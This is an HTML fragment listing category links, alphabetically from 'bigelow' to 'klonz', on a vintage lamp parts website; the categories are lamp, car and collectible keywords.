	<li class="cat-item cat-item-1668"><a href="https://vintagelampparts.net/category/bigelow/" >bigelow</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://vintagelampparts.net/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://vintagelampparts.net/category/bilt/" >bilt</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://vintagelampparts.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://vintagelampparts.net/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://vintagelampparts.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://vintagelampparts.net/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://vintagelampparts.net/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vintagelampparts.net/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://vintagelampparts.net/category/boudoir/" >boudoir</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://vintagelampparts.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://vintagelampparts.net/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://vintagelampparts.net/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://vintagelampparts.net/category/brace/" >brace</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://vintagelampparts.net/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://vintagelampparts.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://vintagelampparts.net/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://vintagelampparts.net/category/breathe/" >breathe</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://vintagelampparts.net/category/brewster/" >brewster</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://vintagelampparts.net/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://vintagelampparts.net/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://vintagelampparts.net/category/broad/" >broad-</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://vintagelampparts.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://vintagelampparts.net/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://vintagelampparts.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://vintagelampparts.net/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://vintagelampparts.net/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintagelampparts.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintagelampparts.net/category/bulb/" >bulb</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://vintagelampparts.net/category/bulbrite/" >bulbrite</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://vintagelampparts.net/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://vintagelampparts.net/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://vintagelampparts.net/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://vintagelampparts.net/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://vintagelampparts.net/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vintagelampparts.net/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://vintagelampparts.net/category/calcium/" >calcium</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://vintagelampparts.net/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://vintagelampparts.net/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://vintagelampparts.net/category/candelabras/" >candelabras</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://vintagelampparts.net/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://vintagelampparts.net/category/canopy/" >canopy</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://vintagelampparts.net/category/capiz/" >capiz</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://vintagelampparts.net/category/capulina/" >capulina</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://vintagelampparts.net/category/carello/" >carello</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintagelampparts.net/category/carriage/" >carriage</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://vintagelampparts.net/category/cars6162/" >cars&#039;6162</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://vintagelampparts.net/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://vintagelampparts.net/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintagelampparts.net/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://vintagelampparts.net/category/catalin/" >catalin</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://vintagelampparts.net/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://vintagelampparts.net/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://vintagelampparts.net/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://vintagelampparts.net/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://vintagelampparts.net/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://vintagelampparts.net/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintagelampparts.net/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://vintagelampparts.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://vintagelampparts.net/category/charmglow/" >charmglow</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://vintagelampparts.net/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://vintagelampparts.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://vintagelampparts.net/category/cherub/" >cherub</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://vintagelampparts.net/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://vintagelampparts.net/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://vintagelampparts.net/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://vintagelampparts.net/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://vintagelampparts.net/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://vintagelampparts.net/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vintagelampparts.net/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vintagelampparts.net/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://vintagelampparts.net/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://vintagelampparts.net/category/cibie/" >cibie</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://vintagelampparts.net/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://vintagelampparts.net/category/clarinet/" >clarinet</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://vintagelampparts.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://vintagelampparts.net/category/claus/" >claus</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://vintagelampparts.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://vintagelampparts.net/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://vintagelampparts.net/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://vintagelampparts.net/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintagelampparts.net/category/cloth/" >cloth</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://vintagelampparts.net/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://vintagelampparts.net/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://vintagelampparts.net/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://vintagelampparts.net/category/cocker/" >cocker</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://vintagelampparts.net/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://vintagelampparts.net/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://vintagelampparts.net/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://vintagelampparts.net/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://vintagelampparts.net/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://vintagelampparts.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintagelampparts.net/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://vintagelampparts.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://vintagelampparts.net/category/confronted/" >confronted</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://vintagelampparts.net/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://vintagelampparts.net/category/convolute/" >convolute</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://vintagelampparts.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://vintagelampparts.net/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vintagelampparts.net/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://vintagelampparts.net/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://vintagelampparts.net/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://vintagelampparts.net/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://vintagelampparts.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://vintagelampparts.net/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagelampparts.net/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://vintagelampparts.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://vintagelampparts.net/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://vintagelampparts.net/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://vintagelampparts.net/category/curtains/" >curtains</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://vintagelampparts.net/category/custard/" >custard</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://vintagelampparts.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://vintagelampparts.net/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://vintagelampparts.net/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://vintagelampparts.net/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://vintagelampparts.net/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://vintagelampparts.net/category/daffodil/" >daffodil</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://vintagelampparts.net/category/debt/" >debt</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://vintagelampparts.net/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://vintagelampparts.net/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://vintagelampparts.net/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://vintagelampparts.net/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://vintagelampparts.net/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintagelampparts.net/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://vintagelampparts.net/category/detector/" >detector</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://vintagelampparts.net/category/deville/" >deville</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://vintagelampparts.net/category/dietz/" >dietz</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://vintagelampparts.net/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintagelampparts.net/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://vintagelampparts.net/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://vintagelampparts.net/category/dive/" >dive</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://vintagelampparts.net/category/do-ray/" >do-ray</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://vintagelampparts.net/category/do-ray-500/" >do-ray-500</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://vintagelampparts.net/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://vintagelampparts.net/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://vintagelampparts.net/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://vintagelampparts.net/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://vintagelampparts.net/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://vintagelampparts.net/category/drip/" >drip</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://vintagelampparts.net/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://vintagelampparts.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://vintagelampparts.net/category/dualite/" >dualite</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://vintagelampparts.net/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://vintagelampparts.net/category/dusenberg/" >dusenberg</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://vintagelampparts.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://vintagelampparts.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintagelampparts.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://vintagelampparts.net/category/econolite/" >econolite</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://vintagelampparts.net/category/edison/" >edison</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintagelampparts.net/category/edmonds/" >edmonds</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://vintagelampparts.net/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://vintagelampparts.net/category/electricfied/" >electricfied</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://vintagelampparts.net/category/electrify/" >electrify</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://vintagelampparts.net/category/electroline/" >electroline</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://vintagelampparts.net/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://vintagelampparts.net/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://vintagelampparts.net/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://vintagelampparts.net/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://vintagelampparts.net/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://vintagelampparts.net/category/enders/" >enders</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://vintagelampparts.net/category/ep638/" >ep638</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://vintagelampparts.net/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://vintagelampparts.net/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://vintagelampparts.net/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://vintagelampparts.net/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://vintagelampparts.net/category/eureka/" >eureka</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://vintagelampparts.net/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://vintagelampparts.net/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://vintagelampparts.net/category/exhuming/" >exhuming</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://vintagelampparts.net/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://vintagelampparts.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://vintagelampparts.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://vintagelampparts.net/category/eyed/" >eyed</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://vintagelampparts.net/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://vintagelampparts.net/category/falkenstein/" >falkenstein</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://vintagelampparts.net/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://vintagelampparts.net/category/fat/" >fat-</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://vintagelampparts.net/category/fat-boy/" >fat-boy</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://vintagelampparts.net/category/feit/" >feit</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://vintagelampparts.net/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://vintagelampparts.net/category/ferro/" >ferro</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://vintagelampparts.net/category/feuerhand/" >feuerhand</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://vintagelampparts.net/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://vintagelampparts.net/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://vintagelampparts.net/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://vintagelampparts.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://vintagelampparts.net/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://vintagelampparts.net/category/finial/" >finial</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://vintagelampparts.net/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://vintagelampparts.net/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://vintagelampparts.net/category/fitters/" >fitters</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://vintagelampparts.net/category/fitzgerald/" >fitzgerald</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://vintagelampparts.net/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintagelampparts.net/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://vintagelampparts.net/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://vintagelampparts.net/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://vintagelampparts.net/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagelampparts.net/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vintagelampparts.net/category/fnton/" >fnton</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://vintagelampparts.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://vintagelampparts.net/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://vintagelampparts.net/category/foscarini/" >foscarini</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://vintagelampparts.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://vintagelampparts.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://vintagelampparts.net/category/frantz/" >frantz</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://vintagelampparts.net/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://vintagelampparts.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vintagelampparts.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://vintagelampparts.net/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintagelampparts.net/category/geco/" >geco</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://vintagelampparts.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://vintagelampparts.net/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://vintagelampparts.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://vintagelampparts.net/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://vintagelampparts.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://vintagelampparts.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://vintagelampparts.net/category/gigalumi/" >gigalumi</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://vintagelampparts.net/category/glance/" >glance</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://vintagelampparts.net/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://vintagelampparts.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://vintagelampparts.net/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://vintagelampparts.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://vintagelampparts.net/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://vintagelampparts.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vintagelampparts.net/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://vintagelampparts.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://vintagelampparts.net/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://vintagelampparts.net/category/grist/" >grist</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://vintagelampparts.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://vintagelampparts.net/category/gwtw/" >gwtw</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://vintagelampparts.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://vintagelampparts.net/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://vintagelampparts.net/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://vintagelampparts.net/category/hans-agne/" >hans-agne</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://vintagelampparts.net/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://vintagelampparts.net/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://vintagelampparts.net/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://vintagelampparts.net/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://vintagelampparts.net/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://vintagelampparts.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://vintagelampparts.net/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://vintagelampparts.net/category/heck/" >heck</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://vintagelampparts.net/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://vintagelampparts.net/category/herbert/" >herbert</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://vintagelampparts.net/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://vintagelampparts.net/category/hinkss/" >hinks&#039;s</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://vintagelampparts.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://vintagelampparts.net/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://vintagelampparts.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://vintagelampparts.net/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://vintagelampparts.net/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://vintagelampparts.net/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://vintagelampparts.net/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://vintagelampparts.net/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://vintagelampparts.net/category/howto/" >howto</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://vintagelampparts.net/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://vintagelampparts.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://vintagelampparts.net/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://vintagelampparts.net/category/icicle/" >icicle</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vintagelampparts.net/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintagelampparts.net/category/idee/" >idee</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://vintagelampparts.net/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://vintagelampparts.net/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://vintagelampparts.net/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://vintagelampparts.net/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://vintagelampparts.net/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintagelampparts.net/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://vintagelampparts.net/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://vintagelampparts.net/category/infrared/" >infrared</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vintagelampparts.net/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://vintagelampparts.net/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vintagelampparts.net/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://vintagelampparts.net/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://vintagelampparts.net/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://vintagelampparts.net/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://vintagelampparts.net/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vintagelampparts.net/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://vintagelampparts.net/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://vintagelampparts.net/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://vintagelampparts.net/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://vintagelampparts.net/category/jeweled/" >jeweled</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://vintagelampparts.net/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://vintagelampparts.net/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://vintagelampparts.net/category/kaco/" >kaco</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://vintagelampparts.net/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://vintagelampparts.net/category/kerosene/" >kerosene</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://vintagelampparts.net/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://vintagelampparts.net/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://vintagelampparts.net/category/kilborn/" >kilborn</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://vintagelampparts.net/category/killark/" >killark</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://vintagelampparts.net/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://vintagelampparts.net/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://vintagelampparts.net/category/klonz/" >klonz</a>
</li>
